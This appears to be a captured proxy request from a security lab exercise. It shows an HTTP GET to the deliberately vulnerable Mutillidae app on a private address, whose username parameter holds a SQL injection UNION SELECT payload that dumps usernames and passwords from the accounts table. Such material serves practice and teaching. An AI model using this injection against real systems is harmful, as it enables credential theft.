 Request
Raw Params Headers Hex
GET
/mutillidae/webservices/rest/ws-user-account.php?username=user'+union+select+concat('The+password+f
or+',username,'+is+',+password),mysignature+from+accounts+--+ HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1
Cookie: showhints=1; PHPSESSID=g5qn9m1h5cdhu0du83tq1qjm54;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1